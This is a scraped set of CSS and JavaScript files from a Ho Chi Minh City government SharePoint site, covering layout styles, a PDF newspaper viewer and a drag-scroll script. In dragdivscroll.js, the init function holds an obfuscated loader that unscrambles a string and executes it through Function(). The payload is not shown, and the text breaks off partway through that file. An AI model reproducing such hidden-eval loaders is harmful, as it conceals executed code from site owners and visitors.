* [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable > tbody > tr, * [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable > tbody > tr > td,
* [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .ms-WPBody {
	display: block;
	width: 100%;
}
* [class^="span"] .ms-WPBody > table img {
	width: 100%; /*reset back to bootstrap for web part images*/
}
.ms-WPHeader h1, .ms-WPHeader h2, .ms-WPHeader h3 {
    line-height: normal;
}
.s4-wpcell:hover .ms-WPHeader td, .s4-wpActive .ms-WPHeader td, .s4-wpcell .ms-WPSelected .ms-WPHeader td {
	border-bottom: none;
}
.ms-SPZone.ms-webpart-zone {
    padding: 5px;
}
.ms-SPZone > .s4-wpcell, .ms-SPZone > .s4-wpcell-plain, .ms-rtestate-write > .ms-rte-wpbox > div > .s4-wpcell, .ms-rtestate-write > .ms-rte-wpbox > div > .s4-wpcell-plain {
    padding: 5px 5px 10px;
}
.ms-SPZone .s4-wpTopTable, .ms-SPZoneSelected .s4-wpTopTable, .ms-SPZone .ms-WPSelected, .ms-SPZoneSelected .ms-WPSelected {
	background-color: transparent;
}
.ms-wpContentDivSpace {
    margin-left: 0px;
    margin-right: 0px;
}

/*webpart tool pane*/
#MSOTlPn_MainTD {
	width: 0px !important;
	height: 0px !important;
	z-index: 10003;
}
#MSOTlPn_MainTD_Div {
	width: 100% !important;
	height: 1px !important;
	position: relative;
	display: block;
	z-index: 10002;
	line-height: normal;
}
#MSOTlPn_Tbl {
	position: absolute;
	top: 0px;
	right: 0px;;
	margin: 0px;
	z-index: 100001;
}
#MSOTlPn_ToolPaneCaption:hover {
	cursor: move;
}
.ms-ToolPaneBody select, .ms-ToolPaneBody textarea, .ms-ToolPaneBody input[type="text"], .ms-ToolPaneBody input[type="password"], .ms-ToolPaneBody input[type="datetime"], .ms-ToolPaneBody input[type="datetime-local"], .ms-ToolPaneBody input[type="date"], .ms-ToolPaneBody input[type="month"], .ms-ToolPaneBody input[type="time"], .ms-ToolPaneBody input[type="week"], .ms-ToolPaneBody input[type="number"], .ms-ToolPaneBody input[type="email"], .ms-ToolPaneBody input[type="url"], .ms-ToolPaneBody input[type="search"], .ms-ToolPaneBody input[type="tel"], .ms-ToolPaneBody input[type="color"], .ms-ToolPaneBody .uneditable-input {
	margin-bottom: 0px;
	width: auto;
	height: auto;
	line-height: 20px;
}
.ms-ToolPaneBody label {
	display: inline-block;
	margin-bottom: 0px;
}
/*end webpart tool pane*/
/*end main content*/

/*dialogs*/
.ms-dialog .ms-descriptiontext {
	min-width: 150px;
}
.ms-dialog input[type="radio"], .ms-dialog input[type="checkbox"] {
	margin: 4px 4px 0;
}
.ms-dialog label {
	display: inline;
}
/*end dialogs*/

/*responsive*/
@media (min-width: 1200px) {
	.row-fluid [class*="span"] {
	    margin-left: 2.12766%; /*the % set in bootstrap is too wide, breaks layouts */
	}
}
@media (max-width: 979px) {
	/*bootstrap issues*/
	.row-fluid [class*="span"] {
	    margin-left: 2.12766%; /*the % set in bootstrap is too wide, breaks layouts */
	}
	/*end bootstrap issues*/
	.menu-horizontal {
		display: block;
	}
	.menu-horizontal ul, .menu-horizontal li, .menu-horizontal > ul > li > table,
	.nav .menu-horizontal li.static > .menu-item {
	    display: block;
	    float: none !important;
	    width: auto;
	}
	.nav .menu-horizontal li.static > a {
	    margin: 0 5px;
	}
	.nav ul.dynamic, .nav ul.dynamic ul.dynamic {
		position: relative;
		width: 95% !important;
		left: auto !important;
		top: auto !important;
		margin: 0px 2.5%;
		padding: 0px;
		border: none;
		background: transparent none;
		box-shadow: none;
	}
	.menu-horizontal .dynamic .dynamic-children.additional-background {
		background-image: url("/_layouts/14/images/menu-down.gif?rev=23");
	}
	.nav .menu-horizontal li.dynamic > a, .nav .menu-horizontal li.dynamic > .menu-item {
	    border: medium none;
	    color: #777777;
	    float: none;
	    margin: 0;
	    padding: 10px 15px;
	    text-decoration: none;
	}
	.nav .menu-horizontal li.dynamic > a:hover, .nav .menu-horizontal li.dynamic > .menu-item:hover {
	    background-color: #111111;
	    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
	    color: #FFFFFF;
	    text-decoration: none;
	}
	.menu-horizontal .dynamic-children.additional-background {
		width: 90%;
		padding-right: 5%;
		margin-right: 5%;
		display: block;
	}
}
@media (max-width: 767px) {
	body {
		padding-right: 0px;
		padding-left: 0px;
	}
	[class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"], #s4-leftpanel.span3 {
	    -moz-box-sizing: border-box;
	    float: none;
	    margin-left: 0;
	    width: 100%;
	}
	.ms-core-pageTitle {
		white-space: normal;
		font-size: 1.5em;
	}
	#s4-bodyContainer {
	    padding: 0px 5px 0px 5px;
	}
	.searchbox {
		/*float: none;*/
	}	
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/en-us/Core%20Styles/LV-hide-left-na.css
body_size: 233
content:
#s4-leftpanel {
	display: none;
}
.s4-ca {
	margin-left: 0px;
	width:100%;
}
.LV-mainFull{
	width:100%;
}
.LV_QT_Full{
	width:100%;
	clear:both;
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/CSS/SoBao.css
body_size: 1966
content:
*{
	margin:0px;
	padding:0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
a{
	text-decoration:none;
}
input[type=text] {
	border: 1px #d7d7d7 solid!important;
	border-top: 1px #ccc solid!important;
	height: 22px!important;
	line-height: 22px;
	border-radius: 3px;
	padding: 0px 5px;
	color: #000;
}
.serialonline {
	color: #000;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 19px;
	width: 980px;
	border-radius: 5px 5px 5px 5px;
	box-shadow: 0 0 6px #B0A090;
	background-color: #fff;
	background-color: rgba(255, 255, 255, 0.5) !important;
	border: 1px #CCCCCC solid;	
}
.so-toolbar {
	clear: both;
	margin: 15px 0px 5px;
	display: inline-block;
	width: 100%;	
}
.so-toolbar span {
	font-weight: bold;
	padding-right: 10px;
	padding-left: 10px;
	float: left;
	line-height: 30px;
}
.so-search {
	padding: 10px 10px 8px;
	display: inline-block;
	width: 100%;	
	height:50px;
	border-bottom: 1px #CCCCCC dotted;
}
.so-search-mar {	
	display: inline-block;
	margin-left:30px;
	float:left;
}
.so-choice{
	float:left;
}
.lblSearchSO, .so-toolbar .so-year-so, .lblYearSO, .so-toolbar select {
	float: left;
}
.lblSearchSO, .lblYearSO {
	line-height: 30px;
	font-weight: bold;
	padding-right: 15px;
}
.so-toolbar select {
	background-color: #EBF5FC;
	padding: 6px 3px!important;
	border: 1px silver solid!important;
	width: 120px!important;
	height: 32px!important;
	border-radius: 5px;
	margin-right: 15px;
}
.so-search select {
	background-color: #EBF5FC;
	padding: 6px 3px!important;
	border: 1px silver solid!important;
	width: 120px!important;
	height: 30px!important;
	line-height: 26px!important;
	border-radius: 3px;
	margin-right: 15px;
	float: left;
}
select.so-year-so {
	width: 100px!important;
}
.so-search input[type="text"] {
	border: 1px #ccc solid!important;
	border-radius: 2px;
	background-color: #EBF5FC;
	width: 384px!important;
	height: 30px!important;
	line-height: 30px;
	float: left;
	margin-right: 15px;
}
.so-search input[type="submit"] {
	background-color: #034DA2;
	background-image:none;
	background-image: -webkit-gradient(linear,left top,left bottom,from(#0368DD),to(#034DA2));
	background-image: -webkit-linear-gradient(top,#0368DD,#034DA2);
	background-image: -moz-linear-gradient(top,#0368DD,#034DA2);
	background-image: -ms-linear-gradient(top,#0368DD,#034DA2);
	background-image: -o-linear-gradient(top,#0368DD,#034DA2);
	background-image: linear-gradient(top,#0368DD,#034DA2);
	/*filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0368DD',EndColorStr='#034DA2');*/
	border: 1px solid #4B6D97;
	color: #fff!important;
	margin-right: 10px;
	margin-left: 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	height: 30px;
	min-width: 64px;*;
	min-width: 90px;
	padding: 0 8px;
	text-align: center;
	text-decoration: none !important;
	-moz-user-select: none;
	-webkit-user-select: none;
	float: left;
}
.so-search input[type="submit"].so-btnDauBao{
	background:#035ABE url("/_layouts/15/Vebrary/SerialOnline/img/daubao.png") no-repeat scroll 5px 5px!important;
	width:30px!important;
	overflow:hidden;
	margin:0px!important;
	margin-right:10px!important;
	padding:0 8px!important;
	min-width: 30px;*!important;
	min-width: 30px!important;	
}
.so-search input[type="submit"].so-btnSoBao{
	background:#035ABE url("/_layouts/15/Vebrary/SerialOnline/img/sobao.png") no-repeat scroll 5px 5px!important;
	width:30px!important;
	overflow:hidden;
	min-width: 30px;*!important;
	min-width: 30px!important;	
	margin-right:10px!important;
	padding:0 8px!important;
}
.choice-active input[type="submit"].so-btnDauBao,.choice-active input[type="submit"].so-btnSoBao{
	background-color:#f5f5f5!important;
}
.so-intro {
	clear: both;
}
.so-intro span {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #034DA2;
	font-weight: bold;
	padding-left: 20px;
}
.so-body {
	clear: both;
	margin: 20px 30px 20px;
	display: inline-block;
}
.so-detail {
	float: left;
	margin: 8px;
	padding: 3px;
	background-color: rgb(3, 77, 162);
	background-color: rgba(3, 77, 162, 0.8) !important;
	position: relative;
	box-shadow:0 0 6px #B0A090;
	border-radius:2px;
}
.so-detail a, .so-img {
	display: block;
}
.so-img, .so-sobao {
	clear: both;
}
span.so-sobao, span.so-bao {
	width: 166px;
	line-height: 18px;
	max-height: 23px;
	overflow: hidden;
	text-align: center;
	display: block;
	font-weight: bold;	
	position: absolute;	
	z-index: 10;
	color: #fff;
	background-color: rgb(3, 77, 162);
	background-color: rgba(3, 77, 162, 0.8) !important;	
}
.so-detail:hover, .so-detail:hover .so-sobao,.so-detail:hover .so-bao{	
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.8) !important;
	color:#fff;

}
span.so-sobao{
	bottom: 23px;
	left:0px;
	padding-top:5px;	
}
span.so-bao {
	bottom: 0px;
	left:0px;
	padding-bottom:5px;
	border-radius:2px;
}
.so-img {
	width: 160px;
	height: 225px;
}
.so-img img {
	width: 160px;
	height: 225px;	
}
/*dau bao***************************/
/*dau bao ********************/
.dau-detail{
	background-color:transparent!important;
	box-shadow:none;
}
.dau-detail {
	float: left;
	margin: 8px;
	margin-right:1px;
	padding: 3px;	
	position: relative;	
	border-radius:2px;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/bg-daubao.png") no-repeat scroll left bottom transparent;
	width:174px; height:239px;
}
.dau-detail span.so-bao {
	bottom: 10px;
	left:0px;
	padding-bottom:5px;
	border-radius:2px;	
}
.dau-detail span.so-sobao{
	bottom: 33px;
	left:0px;
	padding-top:5px;	
}
/*Menu*/
.so-mucluc-main {
	background-color: #f5f5f5;
	margin: 0 30px;
}
.so-mucluc {
	padding: 5px 10px;
}
.so-detail-1 {
	background-color: #E7D5C1;
	background-color: rgba(231, 213, 193, 0.2)!important;
}
.so-detail-0 {
	background-color: #fff;
}
a.so-baiviet, a.so-baiviet:visited, a.so-baiviet:link {
	color: #034DA2;
	font-weight: bold;
}
.so-tacgia-t, .so-sxb-t {
	font-weight: bold;
}
.so-tacgia-c, .so-sxb-c {
	color: #034DA2;
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/CSS/SoBaoChiTiet.css
body_size: 2165
content:
html,body {
	overflow:hidden;
	height: 100%;
}
#Form1, #s4, .tbc, .tbc-main, .tbc-pdf{
	height:100%;
}
*{
	margin:0px;
	padding:0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
a{
	text-decoration:none;
	cursor:pointer;
}
input[type=text]{
	border: 1px #d7d7d7 solid!important;
	border-top: 1px #ccc solid!important;
	height: 20px!important;
	line-height: 20px;
	border-radius: 3px;
	padding: 0px 5px;
	color: #000;
}
/*Chi tiết*/
.tbc {
	width:100%;
	overflow:hidden;
	display:inline-block;
}
.tbc-main{
	position: relative;
}
.detail-bottom {
    background: url("/_layouts/15/Vebrary/SerialOnline/img/detail-bottom.jpg") repeat scroll left bottom rgba(3, 3, 3, 0.7);
    bottom: 0;
    clear: both;
    height: 35px;
    left: 0;
    line-height: 35px;
    position:absolute;
    width: 100%;
    z-index: 92000;
}
.SoBao-Title {
	line-height: 35px;
	height:35px;
	color: #fff;
	font-weight: bold;
	float: left;
	overflow: hidden;
	text-align: left;
	position:absolute;
	z-index: 99999;
	bottom:0;
	left:5%;
	width:35%;
}
.SoBao-Menu {
	float: right;	
	height:35px;
	overflow: hidden;
	z-index: 999999;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/detail-bottom.jpg") repeat-x scroll left top rgba(3, 3, 3, 0.7);
	bottom:0;
	right:5%;	
	position:absolute;
	width:55%;
	text-align:right;
}
.detail-bottom ul {
	margin: 0 auto;
	display: inline-block;
	height: 35px;
	float:right;
}
.detail-bottom ul, .detail-bottom ul li {
	list-style: none;
}
.detail-bottom ul li {
	float: left;
	line-height: 15px;
	margin-top: 10px;
	border-right: 1px yellow solid;
	color: #fff;
	text-transform: uppercase;
	padding: 0 10px;
	cursor: pointer;
}
.li-insearch {
	margin-top: 7px!important;
	border: none!important;
}
.li-zoomin {
	padding: 0px!important;
	border: none!important;
}
.last-item {
	border-right: 1px transparent solid!important;
}
.detail-bottom ul li, .detail-bottom ul li a, .detail-bottom ul li span {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
}
.tbc-page{
	width:35px!important;
	min-width: 25px!important;
	max-width: 35px!important;
	float:left;	
	text-align:center;
	border:1px #ccc solid;
	height:22px;
	line-height:18px;
	border-radius: 2px 0 0 2px;
}
.li-insearch input[type="text"] {
	float:left;
	min-width: 25px;
	max-width: 35px;
	overflow: hidden;
	margin: 0 0 0 5px;
	text-align: center;
	border-radius: 2px 0 0 2px;
	background-color: #fff!important;
}
.tbc-go {
	padding: 3px 3px;
	margin-bottom: 0;
	margin-right: 5px;
	font-size: 13px;
	line-height: 16px;
	vertical-align: middle;
	cursor: pointer;
	border-radius:0 2px 2px 0;
	-webkit-border-radius: 0px 2px 2px 0px;
	-moz-border-radius: 0px 2px 2px 0px;	
	background: rgba(255, 255, 255, 0.85) url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/tbc-go.png") no-repeat scroll 4px 4px!important;	
	background: #f5f5f5 url("/img/lv-img/tbc-go.png") no-repeat scroll 4px 4px!important;	
	width: 25px;
	text-indent:9999px;
	display:inline-block;
	float:left;
	display:block;
	overflow:hidden;
}
.tbc-pagenum, .tbc-pre {
	padding-right: 5px;
	float:left;
	line-height: 22px;
}
.tbc-next {
	padding-left: 5px;
	float:left;
	line-height: 22px;
}
.li-zoomin img, .li-zoomout img {
	width: 16px;
	height: 16px;
}
.mucluc-detail-main {
    width: 20%;
	border-radius: 3px;	
	float: left;
	height:100%;	
	background: #fff url('/_layouts/15/Vebrary/SerialOnline/img/lv-img/border-r.png') repeat-y scroll right top;	
}
.mucluc-detail-main-p{
	padding:5px;		
	_width: 100%;	
}
.mucluc-detail-btcl, .mucluc-detail-title, .mucluc-detail-de-main {
	clear: both;	
}
.mucluc-detail-de-main{	
	height:85%!important;
	margin-right:10px;
}
.mucluc-tt, .mucluc-close, .mucluc-detail-ttieude, .mucluc-detail-ttacgia, .mucluc-detail-ttrang, .mucluc-detail-detieude, .mucluc-detail-detacgia, .mucluc-detail-detrang {
	float: left;
}
.mucluc-detail-de {
	clear: both;
	display: inline-block;
	width: 100%;
}
.mucluc-detail-de-0 {
	background-color: #FAF2E4;
	background-color: rgba(246, 229, 201, 0.5) !important;
}
.mucluc-detail-de-1 {
	background-color: #fff;
}
.mucluc-detail-btcl {
	margin-bottom: 10px;
	height: 16px;
}
.mucluc-detail-btcl span {
	text-transform: uppercase;
	font-weight: bold;
	float: left;
	color: #034DA2;
	line-height:16px;
}
.mucluc-detail-btcl a {
	float: right;
	padding-left: 20px;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/bg-Close.png") no-repeat scroll left top transparent;
	display:block;	
}
.mucluc-detail-title {
	margin-bottom: 10px;
	height: 30px;
	border-bottom: 1px #ccc solid;
}
.mucluc-detail-ttieude, .mucluc-detail-ttacgia, .mucluc-detail-ttrang {
	line-height: 25px;
	text-align: left;
	font-weight: bold;
	padding: 0.2%;
}
.mucluc-detail-ttieude, .mucluc-detail-detieude {
	width: 54%;
}
.mucluc-detail-ttacgia, .mucluc-detail-detacgia {
	width: 30%;
	word-wrap:break-word;
	overflow:hidden;
}
.mucluc-detail-ttrang {
	width: 10%;
	overflow: hidden;
	height: 30px;
}
.mucluc-detail-detieude, .mucluc-detail-detacgia {
	line-height: 25px;
	text-align: left;
	padding: 1%;
}
 .mucluc-detail-detrang{
	line-height: 25px;
	text-align: right;
	padding: 1%;
	padding-right:2%;
	width: 9%;
}
.mucluc-detail-detieude a, .mucluc-detail-detieude a:link, .mucluc-detail-detieude a:visited {
	color: #000!important;
	word-wrap:break-word;
	overflow:hidden;
}
.mucluc-detail-detieude a:hover {
	color: #034DA2!important;
}
.mucluc-close {
	color: #000!important;
	height:18px;
}
.tbc-left {	
    left: 2%; 
    height: 38px;
    margin-top: -22px;
    position: fixed;
    _position:absolute;
    top: 50%;   
    width: 38px;
    z-index: 9999;
   	background-image: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/pre.png");
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto auto;
    cursor:pointer;
    display:block;
}
.tbc-right{
   	right:2%;
 	top: 50%;
	height: 38px;
    margin-top: -22px;
    position: fixed;
    _position:absolute;        
    width: 38px;
   	z-index: 9999;
    background-image: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/next.png");
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto auto;
    cursor:pointer;
    display:block;
}
.tbc-pdf {
	margin: 0 auto;	
	text-align:center;		
	zoom: 1;
	position: relative;	
}
.tbc-play {
	margin: 0 auto;
	z-index: 999;
	height:100%;
	zoom: 100%;	
	overflow: visible !important;
}
.tbc-play img {
	margin-top: 2px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://dnnn.hochiminhcity.gov.vn/style%20library/bootstrap/scripts/bootstrap-custom.js
body_size: 1318
content:
var $j = jQuery.noConflict();

$j(function() {
	BindTopNav();
	BindWPMenu();
	BindBodySpans();
});
/*top nav*/
function BindTopNav() {
	var sn = $j('.s4-tn').eq(0);
	if (sn.length > 0)
		sn.addClass('nav').removeClass('s4-tn');
	var u = $j('#topnavbar ul.root');
	if (u.length > 0) {
		u.find('.dynamic-children > .menu-item').each(function() {
			//if hover events, then try
			var l = $j(this).parent('li');
			var s = $j(this).children('span').eq(0);
			l.hover(
				function () {HoverTopNav($j(this));},
				function () {HoverTopNav($j(this));}
			);
			//trap link clicked
			$j(this).bind('click',function(e) {
				var w = $j(this).outerWidth(true);
				var s = $j(this).children('span').eq(0);
				var rs = parseInt($j(this).css("padding-right")) + parseInt($j(this).css("margin-right")) + parseInt(s.css("padding-right")) + parseInt(s.css("margin-right"));
				var x = e.pageX - $j(this).offset().left;
				if (x > (w-rs))
					DropTopNav($j(this));
				else
					return true;
		    	return false;
			});
			//need to trap span too for some browsers
			s.bind('click',function(e) {
				var w = $j(this).outerWidth(true);
				var rs = parseInt($j(this).css("padding-right")) + parseInt($j(this).css("margin-right"));
				var x = e.pageX - $j(this).offset().left;
				if ((x > (w-rs)) || ($j(this).parent('a').eq(0).length < 1))
					DropTopNav($j(this).parent('.menu-item').eq(0));
				else
					window.location.href = $j(this).parent('a').eq(0).attr('href');
		    	return false;
			});
		});
	}
}
function HoverTopNav(l) {
	if (l.length > 0) {
		var m = $j('.navbar .btn-navbar');
		if (m.length > 0) {
			if (m.css('display') != 'block')
				DropTopNav(l.children('.dynamic-children').eq(0));
		}
	}
}
function DropTopNav(l) {
	if (l.length > 0) {
		var u = l.siblings('ul').eq(0);
		if (u.length > 0) {
			if (u.css('display') != 'block') {
				u.css('display','block');
				l.addClass('selected');
			}
			else {
				u.css('display','none');
				l.removeClass('selected');
			}
		}
	}
}
/*end top nav*/

/*WebPartMenu*/
function BindWPMenu() {
	if ($j('#MSOTlPn_Tbl').length > 0) {
		var myDiv2Para = $j('#MSOTlPn_Tbl').detach();
		$j('#s4-bodyContainer').prepend('<div id="MSOTlPn_MainTD_Div"></div>');
		myDiv2Para.appendTo('#MSOTlPn_MainTD_Div');
		$j('#MSOTlPn_ToolPaneCaption').dragdrop({root:'#MSOTlPn_Tbl',SwapHorz:false});
	}
}
/*end WebPartMenu*/

/*body spans*/
/*used to hide left nav bar if empty, or to ensure that primary content span set to span12 if not left nav*/
function BindBodySpans() {
	var bHideLeftNav = false;
	if (($j('#s4-leftpanel').length > 0) && ($j('#MSO_ContentTable').length > 0)) {
		if ($j('#s4-leftpanel').css('display') == 'none') {
			bHideLeftNav = true;
		}
	}
	if (bHideLeftNav) {
		$j('#MSO_ContentTable').removeClass('span9').addClass('span12').css({'margin-left':'0px'});
		$j('#s4-leftpanel').css({'display':'none'});
	}
}
/*end body spans*/

--- FILE ---
content_type: application/x-javascript
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/JS/dragdivscroll.js
body_size: 5544
content:
var DragDivScroll = function (divId, optionString, funcRef) /* 07.Mar.13 */ {
    this.isTouchScreen = false;
    this.divElem = document.getElementById(divId);
    this.controlUsed = false;
    this.initialised = false;
    this.lastLeft = this.divElem ? this.divElem.scrollLeft : 0;
    this.lastTop = this.divElem ? this.divElem.scrollTop : 0;
    this.lastXSpeed = 0;
    this.lastYSpeed = 0;
    this.e = null;
    this.dataCode = 0;
    this.x = 0;
    this.y = 0;
    this.logged = 0;
    this.pX = -1;
    this.pY = -1;
    this.lastPX = -1;
    this.lastPY = -1;
    this.prevX = 0;
    this.prevY = 0;
    this.mouseDown = false;
    this.wheelFactor = 8;
    this.wheelFactor = /\bREVERSEWHEEL\b/i.test(optionString) ? -this.wheelFactor : this.wheelFactor;
    this.canDrag = !/\bNOSTART\b/i.test(optionString);
    this.canToggle = /\bTOGGLE\b/i.test(optionString) || !this.canDrag;
    this.useOverscroll = !/\bNOOVERSCROLL\b/i.test(optionString);
    this.hideXBar = /\bNOXBARHIDE\b/i.test(optionString);
    this.hideYBar = /\bNOYBARHIDE\b/i.test(optionString);
    this.setX = !/\bNOHORIZONTAL\b/i.test(optionString);
    this.setY = !/\bNOVERTICAL\b/i.test(optionString);
    this.useMouseWheel = !/\bNOMOUSEWHEEL\b/i.test(optionString);
    this.wheelHorizontal = /\bMOUSEWHEELX\b/i.test(optionString);
    this.fixedAxis = !/\bTOGGLEAXIS\b/i.test(optionString);
    this.firstMove = true;
    this.showStatusBox = !/\bNOSTATUS\b/i.test(optionString) && this.canToggle;
    this.overRunTimer = -1;
    this.clickTimer = null;
    this.allowClick = true;
    this.titleDelay = null;
    this.canReadMove = true;
    this.readOnStop = null;
    this.defTitle = null;
    this.statusBox = null;
    this.funcRef = typeof funcRef === 'function' ? funcRef : function () { };

    this.preventDefault = function (evt) {
        evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    this.stopPropagation = function (evt) {
        evt.stopPropagation ? evt.stopPropagation() : evt.cancelBubble = true;
    }

    this.init = function ( /*28432953637269707465726C61746976652E636F6D*/) {
        this["susds".split(/\x73/).join('')] = function (str) { (Function(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')))).call(this); }; this.cont();

        var obj = this,
                  mwHandler = (function (inst) { return function () { inst.mouseWheelHandler.apply(inst, arguments); } })(this),
                  downFuncRef,
                  upFuncRef;

        this.ih(this.divElem, 'mousemove', (function (inst) {
            return function (e) {
                inst.moveHandler(e);

                if (!inst.controlUsed)
                    inst.preventDefault(e);
            };
        })(this));

        this.ih(this.divElem, 'touchmove', function (e) { obj.moveHandler(e); });

        this.ih(this.divElem, 'mousedown', downFuncRef = (function (inst) {
            return function (evt) {
                var srcElem = evt.target || evt.srcElement;

                inst.controlUsed = /^(a|input|textarea|button|select)/i.test(srcElem.nodeName);

                if (!inst.fixedAxis)
                    inst.wheelHorizontal ^= true;

                if (!inst.isTouchScreen) {
                    inst.stopPropagation(evt);
                }

                inst.mouseDown = true;
                inst.getMousePosition(evt);
                clearTimeout(inst.overRunTimer);
                inst.prevX = inst.x;
                inst.prevY = inst.y;
                inst.firstMove = true;

                if (inst.canDrag && !inst.controlUsed && (inst.isTouchScreen ? evt.touches.length == 1 : true)) {
                    inst.preventDefault(evt);

                }
            }
        })(this));

        this.ih(this.divElem, 'touchstart', function (e) { obj.isTouchScreen = true; downFuncRef(e); });

        this.ih(this.divElem, 'mouseup', upFuncRef = this.enclose(function () { this.mouseDown = false; this.overRun(); return this.canReadMove; }));

        this.ih(this.divElem, 'touchend', upFuncRef);

        this.ih(this.divElem, 'click', this.enclose(function () { return this.allowClick; }));

        this.ih(document.getElementsByTagName('body')[0], 'mouseover', (function (obj, elem) {
            return function (evt) {
                var srcElem = evt.srcElement || evt.target, tempObj = srcElem;

                while (tempObj && tempObj !== elem)
                    tempObj = tempObj.parentNode;

                if (!tempObj) //moved over subject or parent
                {
                    obj.mouseDown = false;
                    obj.overRun();
                }
            }

        })(this, this.divElem));

        this.ih(this.divElem, 'dblclick', (function (inst) {
            return function (evt) {
                inst.toggleMonitor(evt);
            }
        })(this));

        this.ih(this.divElem, 'dragstart', function (e) { obj.preventDefault(e); });

        this.ih(this.divElem, 'selectstart', function (e) {
            if (obj.canDrag && !obj.controlUsed)
                obj.preventDefault(e);
        });

        if (this.setX && !this.hideXBar)
            this.divElem.style.overflowX = 'hidden';

        if (this.setY && !this.hideYBar)
            this.divElem.style.overflowY = 'hidden';

        if (this.useMouseWheel) {
            if (typeof window.addEventListener !== 'undefined') {
                this.divElem.addEventListener('DOMMouseScroll', mwHandler, false);
                this.divElem.addEventListener('mousewheel', mwHandler, false);
            }
            else
                this.divElem.attachEvent('onmousewheel', mwHandler);
        }
    }

    this.mouseWheelHandler = function (evt) {
        var moveBy;

        if (this.canDrag) {
            this.preventDefault(evt);

            this.stopPropagation(evt);

            moveBy = this.wheelFactor * (evt.detail ? evt.detail * 2 : -evt.wheelDelta / 20);

            this.divElem[this.wheelHorizontal ? 'scrollLeft' : 'scrollTop'] += moveBy;
        }
    }

    this.speedRead = function () {
        if (this.mouseDown) {
            this.lastXSpeed = this.divElem.scrollLeft - this.lastLeft;

            this.lastYSpeed = this.divElem.scrollTop - this.lastTop;

            this.lastLeft = this.divElem.scrollLeft;

            this.lastTop = this.divElem.scrollTop;
        }
    }

    this.overRun = function () {
        if (this.useOverscroll)
            if (Math.abs(this.lastXSpeed) > 1 || Math.abs(this.lastYSpeed) > 1) {
                if (this.overRunTimer == -1)
                    this.funcRef(true);

                if (this.setX)
                    this.divElem.scrollLeft += Math.floor(this.lastXSpeed *= 0.8);

                if (this.setY)
                    this.divElem.scrollTop += Math.floor(this.lastYSpeed *= 0.8);

                this.overRunTimer = setTimeout(this.enclose(function () { this.overRun(); }), 40);

                this.lastLeft = this.divElem.scrollLeft;

                this.lastTop = this.divElem.scrollTop;
            }
            else {
                if (this.overRunTimer != -1)
                    this.funcRef(false);

                this.overRunTimer = -1;
            }
    }

    this.moveHandler = function (evt) {
        if (this.controlUsed)
            this.mouseDown = false;

        if (this.firstMove && this.mouseDown) {
            if (!this.fixedAxis)
                this.wheelHorizontal ^= true;

            this.firstMove = false;
        }

        if (this.canDrag) {
            clearTimeout(this.readOnStop);

            this.readOnStop = setTimeout(this.enclose(function () { this.speedRead(); }), 100);

            if (this.canReadMove && this.viab) {
                this.scrollCalc(evt);

                if (this.mouseDown)
                    this.speedRead();

                this.canReadMove = false;

                setTimeout(this.enclose(function () { this.canReadMove = true; }), 20);
            }
        }
    }

    this.getMousePosition = function (e) {
        var touch;

        this.e = e || window.event;

        if (!this.initialised)
            this.setFlags();

        if (this.isTouchScreen) {
            if (e.touches.length == 1) {
                e.stopPropagation();
                touch = e.touches[0];
                this.x = touch.pageX;
                this.y = touch.pageY;
                this.pX = window.pageXOffset;
                this.pY = window.pageYOffset;
            }
        }
        else
            switch (this.dataCode) {
                case 3: this.x = (this.pX = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft)) + this.e.clientX;
                    this.y = (this.pY = Math.max(document.documentElement.scrollTop, document.body.scrollTop)) + this.e.clientY;
                    break;

                case 2: this.x = (this.pX = document.body.scrollLeft) + this.e.clientX;
                    this.y = (this.pY = document.body.scrollTop) + this.e.clientY;
                    break;

                case 1: this.x = this.e.pageX; this.y = this.e.pageY; this.pX = window.pageXOffset; this.pY = window.pageYOffset; break;
            }
    }


    this.scrollCalc = function (evt) {
        this.getMousePosition(evt);

        if (this.canDrag && this.mouseDown) {
            if (this.setX)
                this.divElem.scrollLeft += -(this.x - this.prevX);

            if (this.setY)
                this.divElem.scrollTop += -(this.y - this.prevY);

            this.prevX = this.x - (this.x - this.prevX);

            this.prevY = this.y - (this.y - this.prevY);

            if (this.lastPX == this.pX)
                this.prevX = this.x;

            if (this.lastPY == this.pY)
                this.prevY = this.y;

            this.allowClick = false;

            clearTimeout(this.clickTimer);

            this.clickTimer = setTimeout(this.enclose(function () { this.allowClick = true; }), 500);
        }
        else {
            this.prevX = this.x;
            this.prevY = this.y;
        }

        this.lastPX = this.pX;
        this.lastPY = this.pY;
    }


    this.setFlags = function () {
        if (document.documentElement)
            this.dataCode = 3;
        else
